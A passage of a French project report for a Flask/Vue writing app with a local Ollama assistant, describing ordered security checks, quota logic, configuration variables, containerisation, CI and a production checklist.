
Diagramme de séquence — générer une assistance IA, scénario nominal.

5.7.2. L'ordre des contrôles, et pourquoi il est celui-là
La séquence exécute cinq contrôles avant d'appeler le modèle. Leur ordre n'est pas indifférent : il va du moins coûteux au plus coûteux, et du plus général au plus spécifique.
# | Contrôle | Coût | Code retour en cas d'échec
① | Jeton valide | Vérification de signature, sans accès base | 401
② | Entrées conformes | En mémoire, aucun accès base | 400
③ | Document existant et appartenant à l'utilisateur | Une requête indexée | 404
④ | Quota non atteint | Une agrégation indexée | 429
⑤ | Moteur d'inférence joignable | Appel réseau, jusqu'à 60 s | 502
Valider les entrées avant de toucher la base évite une requête pour une demande de toute façon malformée. Vérifier la propriété du document avant le quota évite de consommer une agrégation pour un document qui n'appartient pas à l'appelant. Et l'appel au modèle, de loin le plus coûteux, n'a lieu qu'une fois tout le reste validé.
Deux points de sécurité se lisent dans cet ordre.
Le contrôle de propriété est fusionné avec la lecture. La requête ne cherche pas le document puis ne vérifie son propriétaire : elle filtre sur les deux critères à la fois.
def _get_owned_document(db_session, id_document: str):
stmt = select(Document).where(
Document.id_document == id_document,
Document.user_id == request.user_id,
)
return db_session.execute(stmt).scalar_one_or_none()
La conséquence est volontaire : un document qui existe mais appartient à quelqu'un d'autre renvoie 404, et non 403. Répondre 403 confirmerait à l'attaquant que l'identifiant existe — c'est le même raisonnement anti-énumération que sur la route de mot de passe oublié.
Le quota est compté, pas stocké. L'agrégation porte sur une fenêtre glissante de 24 heures :
window_start = utc_now_naive() - timedelta(hours=24)
calls_last_24h = db_session.execute(
select(func.count()).select_from(IA).where(
IA.user_id == request.user_id,
IA.created_at >= window_start,
)
).scalar_one()
if calls_last_24h >= current_user.quota_daily_limit:
return jsonify({"error": f"Quota IA quotidien atteint ({current_user.quota_daily_limit} requêtes / 24h)."}), 429
Une fenêtre glissante, et non un compteur remis à zéro à minuit : l'utilisateur ne peut pas consommer deux quotas en épuisant le premier à 23 h 50 puis le suivant à 00 h 10. Et comme la valeur est recalculée à chaque appel, elle ne peut pas se désynchroniser de l'historique réel.

5.7.3. Scénarios alternatifs
[A] Entrées invalides — type_action hors liste, contenu vide ou > 3 000 car.
② ──▶ 400 { error: "..." } Aucun accès base, aucun appel modèle.
[B] Document inexistant ou appartenant à un autre utilisateur
③ ──▶ 404 { error: "Document introuvable" }
Volontairement indiscernable d'un document réellement absent.
[C] Quota atteint
④ ──▶ 429 { error: "Quota IA quotidien atteint (20 requêtes / 24h)." }
Le front affiche le message et le quota restant dans le panneau.
[D] Moteur d'inférence injoignable, en timeout, ou en erreur
⑥ ──▶ RuntimeError levée par call_ollama
──▶ 502 { error: "Impossible de joindre Ollama sur http://..." }
AUCUNE ligne n'est écrite dans `ia` : le commit (⑦) n'est jamais atteint,
donc un échec ne consomme pas de quota.
Le cas [D] mérite un mot. call_ollama traduit trois exceptions distinctes de la bibliothèque requests — connexion refusée, dépassement de délai, erreur HTTP — en une seule RuntimeError porteuse d'un message lisible :
except requests.exceptions.ConnectionError:
raise RuntimeError(f"Impossible de joindre Ollama sur {base_url}. Vérifiez qu'il est lancé sur votre machine.")
except requests.exceptions.Timeout:
raise RuntimeError("Ollama a mis trop de temps à répondre")
except requests.exceptions.HTTPError as e:
raise RuntimeError(f"Erreur Ollama: {e}")
C'est l'application concrète de la règle de séparation des couches (§ 5.2.2) : le service ne connaît pas HTTP et ne renvoie pas de code de statut, il lève une exception métier. C'est la route qui décide que cette exception vaut 502 — « passerelle défaillante », sémantiquement juste puisque l'API sert ici d'intermédiaire vers un service tiers. Si le moteur d'inférence changeait, seul ia_service serait à modifier.
Le placement du commit est la décision la plus importante de cette séquence. L'écriture dans ia a lieu après le retour du modèle, jamais avant. Un appel qui échoue ne laisse donc aucune trace et ne décompte pas de quota — l'utilisateur n'est pas puni d'une panne d'infrastructure. Le revers est assumé : une génération réussie dont la réponse HTTP se perdrait en route serait comptée sans être vue par l'utilisateur. Le cas JE-12 du jeu d'essai (§ 10.3) verrouille cette propriété.

6. Les spécifications techniques du projet

6.1. Environnement de travail
L'environnement est volontairement léger : aucune machine virtuelle, aucun service managé, rien qui ne puisse être réinstallé en une heure sur un autre poste.
Outil | Version | Rôle
Python | 3.11+ | Exécution du backend
venv | intégré | Isolation des dépendances Python, par projet
Node.js | 20+ | Chaîne de construction du frontend
npm | — | Gestionnaire de paquets ; package-lock.json commité, installation par npm ci en intégration continue
Visual Studio Code | — | Éditeur, avec Volar (Vue), Python et ESLint
Git + GitHub | — | Gestion de versions et dépôt distant
Ollama | 0.35.1 | Serveur d'inférence local, écoute sur http://localhost:11434
Mailtrap | sandbox | Serveur SMTP de test : les courriels de réinitialisation sont capturés, jamais délivrés à de vraies adresses
DB Browser for SQLite | — | Inspection de la base de développement
Docker + Docker Compose | — | Conteneurisation de la pile (MySQL 8.4, backend, frontend)
Ruff / ESLint / Prettier | — | Analyse statique et format, backend et frontend
Deux choix méritent d'être justifiés.
Mailtrap plutôt qu'un vrai serveur SMTP. Tester une réinitialisation de mot de passe demande d'envoyer des courriels à répétition. Une sandbox les intercepte : aucun risque d'écrire à une adresse réelle lors d'un test avec des données d'exemple, et le contenu du message reste inspectable, y compris le lien contenant le jeton.
Ollama installé localement plutôt qu'un conteneur. Le modèle qwen2.5:3b pèse plusieurs gigaoctets ; le garder hors du cycle de construction du projet évite de le re-télécharger à chaque reconstruction d'image. La contrepartie est qu'il s'agit d'un composant à tenir à jour comme un autre — la version minimale 0.17.1 indiquée ci-dessus découle directement de la veille (§ 11.3).

6.2. Pile applicative et dépendances

6.2.1. Backend
Neuf dépendances directes, chacune avec une raison d'être unique. La liste est volontairement courte : chaque bibliothèque ajoutée est une surface d'attaque et une dette de maintenance supplémentaires.
Paquet | Version | Rôle
Flask | 3.1.3 | Micro-framework HTTP, blueprints
Flask-Cors | 6.0.5 | En-têtes CORS pour le front Vite
Flask-Limiter | 4.1.1 | Limitation de débit sur les routes sensibles
Flask-Mail | 0.10.0 | Envoi du courriel de réinitialisation
SQLAlchemy | 2.1.1 | ORM, API 2.0 (DeclarativeBase, Mapped, mapped_column)
bcrypt | 5.0.0 | Hachage des mots de passe, salage automatique
PyJWT | 2.15.0 | Signature et vérification des access tokens (HS256)
requests | 2.34.2 | Appels HTTP vers l'API locale d'Ollama
python-dotenv | 1.2.3 | Chargement du fichier .env
PyMySQL | — | Pilote MySQL de SQLAlchemy en conteneur
cryptography | — | Exigée par PyMySQL pour l'authentification caching_sha2_password de MySQL 8.4 — sans elle, la première connexion de la pile échoue
gunicorn | — | Serveur d'application en conteneur
Les versions sont figées (==) et non bornées (>=). Sur un projet évalué et reproductible, un pip install doit produire le même environnement six mois plus tard ; une borne ouverte exposerait à une mise à jour majeure silencieuse — ou, comme l'a montré l'incident axios (§ 11.3), à l'installation involontaire d'une version compromise.

6.2.2. Frontend
Paquet | Rôle
vue, vue-router, pinia | Framework, routage, état partagé
typescript, vue-tsc | Typage statique, vérification à la construction
vite, @vitejs/plugin-vue | Serveur de développement et empaquetage
tailwindcss, @tailwindcss/vite | Styles utilitaires. daisyUI a été retiré : 45,6 Ko pour cinq classes utilisées (§ 6.7)
@codemirror/* (4 paquets) | Éditeur de code : vue, état, commandes, coloration Markdown
marked | Conversion Markdown → HTML pour l'aperçu
dompurify ^3.4.16 | Assainissement du HTML produit par marked avant injection (§ 7.1.2)
axios | Client HTTP, support des intercepteurs
La construction passe par vue-tsc -b && vite build : le typage est vérifié avant l'empaquetage, de sorte qu'une erreur de type échoue la construction plutôt que de se manifester à l'exécution.

6.3. Configuration par variables d'environnement
Aucun secret n'est écrit dans le code. La configuration est lue depuis un fichier .env — exclu du dépôt par .gitignore — dont .env.example documente chaque variable avec son rôle et sa valeur attendue.
Variable | Rôle | Défaut
JWT_SECRET_KEY | Signature des access tokens | aucun — obligatoire
APP_ENV | Environnement d'exécution ; pilote l'attribut Secure du cookie | development
MAIL_SERVER, MAIL_PORT | Serveur SMTP | —
MAIL_USERNAME, MAIL_PASSWORD | Identifiants SMTP | —
MAIL_USE_TLS, MAIL_USE_SSL | Chiffrement SMTP | True / False
MAIL_DEFAULT_SENDER | Expéditeur des courriels | —
OLLAMA_URL | URL du serveur d'inférence | http://localhost:11434
OLLAMA_MODEL | Modèle utilisé | qwen2.5:3b
FRONTEND_URL | Base du lien de réinitialisation | http://localhost:5173
SECRET_KEY | Clé de session Flask, distincte de JWT_SECRET_KEY | aucun — obligatoire
CORS_ORIGINS | Origines autorisées, séparées par des virgules | http://localhost:5173
HELPMEDRAFT_DB_URL | URL de la base ; SQLite en développement, MySQL en conteneur | sqlite:///HelpMeDraft.db
OLLAMA_NUM_CTX | Fenêtre de contexte transmise au modèle, en jetons | 4096
OLLAMA_KEEP_ALIVE | Durée de maintien du modèle en mémoire après un appel | 30m
OLLAMA_THINK | Mode raisonnement des modèles qui en ont un | false
OLLAMA_CONNECT_TIMEOUT | Délai d'établissement de la connexion, en secondes | 10
IA_MAX_CONTENU_LENGTH | Taille maximale du texte soumis au modèle, en caractères | 3000
JWT_SECRET_KEY n'a délibérément aucune valeur de repli. Une clé de secours écrite dans config.py permettrait à l'application de démarrer sans .env, avec une clé connue de quiconque lit le dépôt : n'importe qui pourrait alors forger un access token valide pour n'importe quel user_id. L'application refuse donc de démarrer :
JWT_SECRET_KEY = os.environ.get("JWT_SECRET_KEY")
if not JWT_SECRET_KEY:
raise RuntimeError(
"JWT_SECRET_KEY est absente de l'environnement. "
"Copier .env.example en backend/.env puis générer une clé : "
'python -c "import secrets; print(secrets.token_urlsafe(64))"'
)
C'est le principe fail fast, fail loud : un échec bruyant au démarrage vaut mieux qu'un démarrage silencieusement vulnérable.
APP_ENV pilote un comportement de sécurité, pas un affichage. En développement, le front tourne sur http://localhost : un cookie marqué Secure ne serait jamais transmis, et l'authentification ne fonctionnerait pas. Hors développement, Secure devient obligatoire, sans quoi le refresh token pourrait transiter en clair sur HTTP et être capté.
APP_ENV = os.getenv("APP_ENV", "development")
COOKIE_SECURE = APP_ENV != "development"
Le défaut est development — le plus permissif — ce qui est le bon choix pour l'ergonomie mais impose de positionner explicitement APP_ENV à la mise en production. Cette étape figure dans la liste de contrôle de déploiement (§ 6.6).

6.4. La fabrique d'application
Le backend est construit par une fonction create_app() plutôt que par un objet Flask global. Ce motif permet d'instancier une application de test avec une configuration distincte, sans toucher au code de production — prérequis du plan de tests (§ 9.2).
def create_app():
app = Flask(__name__)
app.config.from_object(Config)
CORS(app, supports_credentials=True, origins=["http://localhost:5173"])
mail.init_app(app)
limiter.init_app(app)
app.register_blueprint(auth_bp)
app.register_blueprint(document_bp)
app.register_blueprint(dossier_bp)
app.register_blueprint(ia_bp)
app.register_blueprint(admin_bp)
@app.errorhandler(429)
def ratelimit_handler(e):
return jsonify({"error": "Trop de tentatives, réessayer plus tard"}), 429
return app
Deux détails comptent.
origins est une liste explicite, jamais *. Avec supports_credentials=True, un joker serait d'ailleurs refusé par les navigateurs — mais l'intention est d'abord de restreindre : seule l'origine du front peut envoyer des requêtes authentifiées. L'origine est aujourd'hui codée en dur pour le développement ; elle devra passer en variable d'environnement au déploiement (§ 6.6).
Le gestionnaire d'erreur 429 normalise la réponse. Sans lui, Flask-Limiter renvoie une page HTML, qu'un client attendant du JSON ne sait pas interpréter. Le message reste volontairement vague — « Trop de tentatives » — sans préciser le nombre de tentatives restantes ni la durée exacte du blocage, informations qui aideraient un attaquant à calibrer son rythme.

6.5. Lancement en développement
Trois processus, dans trois terminaux :
# 1 — Moteur d'inférence
ollama serve # http://localhost:11434
# 2 — Backend, depuis backend/, environnement virtuel activé
python run.py # http://localhost:5000
# 3 — Frontend, depuis frontend/
npm run dev # http://localhost:5173
Le backend doit être lancé depuis le dossier backend/ : l'import de utilitaires et le chemin de la base SQLite sont relatifs au répertoire courant. C'est une fragilité connue, héritée d'un choix de structure ; la conteneurisation la supprimera en fixant le répertoire de travail dans l'image.
Les tables sont créées automatiquement au premier import du module de persistance : aucune migration à lancer en développement.

6.6. Déploiement et industrialisation
La conteneurisation et l'intégration continue sont en place depuis le 4 octobre ; seul le déploiement proprement dit reste à faire (§ 4.2).
Conteneurisation. Trois services dans docker-compose.yml : MySQL 8.4 avec un volume persistant et une sonde de santé, le backend (image Python, Gunicorn à la place du serveur de développement Flask, utilisateur non privilégié), et le frontend (construction Vite en deux étapes puis service des fichiers statiques par Nginx, image finale d'environ 50 Mo, repli monopage). Ollama reste hors composition, sur l'hôte, atteint par host.docker.internal : son image pèse plusieurs gigaoctets et le modèle se télécharge à part (§ 6.1). Les secrets sont déclarés sous la forme ${VAR:?message} — la composition échoue immédiatement si la variable manque, au lieu de démarrer avec une valeur inventée.
Intégration continue. Le flux GitHub Actions (.github/workflows/ci.yml) se déclenche sur chaque push et chaque pull request, et s'organise en trois travaux parallèles : backend (Ruff en analyse et en format, puis pytest avec des clés éphémères générées pour la durée du travail), frontend (ESLint, Prettier, vérification des types par vue-tsc, Vitest, build de production), et Docker (validation de la composition puis construction des deux images). Le parallélisme n'est pas un détail de performance : avec des travaux enchaînés, un échec du frontend masquait l'état du backend, et il fallait deux exécutions pour connaître les deux. L'installation des dépendances frontend passe par npm ci --ignore-scripts : la première partie installe exactement ce que décrit package-lock.json, la seconde empêche les scripts de cycle de vie npm d'exécuter du code arbitraire — la leçon directe de l'incident axios (§ 11.3).
Reste à ajouter au pipeline : l'audit des dépendances (npm audit, pip-audit) et un seuil de couverture sur le travail backend. Les deux outils sont déjà installés et exécutés manuellement ; il manque l'étape qui les rend bloquants.
Liste de contrôle avant mise en production. Les points suivants sont des changements de configuration, pas de code, et c'est précisément pourquoi ils s'oublient :
Point | Action
APP_ENV | Passer à production — active Secure sur le cookie de refresh
JWT_SECRET_KEY | Générer une clé distincte de celle de développement
Origine CORS | Renseigner CORS_ORIGINS avec le domaine réel — la valeur n'est plus codée en dur depuis la conteneurisation
Base de données | Exécuter schema_mysql.sql avec un compte administrateur, puis faire tourner l'application avec un compte aux droits limités (SELECT, INSERT, UPDATE, DELETE — jamais DDL)
SMTP | Remplacer la sandbox Mailtrap par un fournisseur réel
Serveur d'application | Gunicorn, debug=False
HTTPS | Terminaison TLS devant l'application
Moteur d'inférence | Vérifier la version d'Ollama (≥ 0.18 ; 0.35.1 installée) et son écoute sur l'interface de bouclage uniquement — OLLAMA_HOST=127.0.0.1:11434 (§ 11.3)
SameSite=Strict | SameSite raisonne en sites (eTLD+1), pas en origines. En développement, front (:5173) et API (:5000) sont tous deux sur localhost : même site, le cookie passe. En production, prévoir deux sous-domaines d'un même domaine, ou l'API derrière un reverse proxy sur le domaine du front — deux domaines distincts casseraient le refresh.
Flask-Limiter | Remplacer le stockage en mémoire par Redis : les seuils comptent par worker, et gunicorn en lance plusieurs — avec 2 workers, le seuil de /auth/login est doublé

6.7. Éco-conception
Le cahier des charges demande un chargement différé, des dépendances optimisées et une compression GZIP.
Le chargement différé est en place : chaque route du routeur importe sa vue par une fonction — component: () => import("./views/HomeView.vue") — ce qui produit un fragment distinct par écran. Un visiteur qui consulte la page d'accueil ne télécharge ni l'éditeur CodeMirror ni le back-office.
Le poids des dépendances est contenu par le refus des bibliothèques d'usage unique : neuf paquets côté backend, et côté frontend aucune bibliothèque de composants lourde. CodeMirror est importé par modules séparés plutôt qu'en bloc.
Le poids du CSS a été réduit par une mesure plutôt que par une impression. daisyUI a été retiré : 45,6 Ko pour cinq classes réellement utilisées. Les feuilles de style passent de 79,9 à 34,4 Ko bruts, soit 57 % de moins, et de 13,7 à 7,0 Ko une fois compressées. Le menu mobile, seule mécanique qui en dépendait, est désormais piloté par l'état du composant — ce qui lui apporte au passage aria-expanded, la fermeture par Échap et la fermeture au clic extérieur. Retirer une bibliothèque de composants a donc amélioré l'accessibilité en même temps que le poids, ce qui n'était pas l'objectif visé.
La compression GZIP relève du serveur de fichiers statiques et est configurée dans l'image Nginx du frontend (§ 6.6). Un point reste ouvert : le paquet JavaScript dépasse 500 Ko et vite build le signale à chaque construction. Le découpage en morceaux est à envisager — CodeMirror et le back-office sont les deux candidats évidents, puisqu'un visiteur de la page d'accueil n'a besoin ni de l'un ni de l'autre.
- Les réalisations du candidat comportant les extraits de code les plus significatifs, les arguments qui ont conduit à ses choix, y compris pour la sécurité

7. Les réalisations du projet

7.1. Les captures d’écran d’interfaces utilisateur et le code correspondant
Huit captures ont été réalisées sur l'application en fonctionnement, avec un compte de démonstration. Elles figurent intégralement en annexe § 12.2 ; cette section présente les deux écrans les plus significatifs et le code qui les produit.
Réf. | Écran | Route | Planche correspondante
C-01 | Accueil | / | W-01
C-01b | Accueil — vue mobile | / | W-01
C-02 | Connexion | /login | W-03
C-03 | Inscription | /register | W-02
C-04 | Mot de passe oublié | /forgot-password | W-03
C-05 | Tableau de bord | /dashboard | W-04
C-06 | Liste des documents | /documents | W-05
C-07 | Nouveau document | /documents/nouveau | W-06

7.1.1. Le tableau de bord (capture C-05)
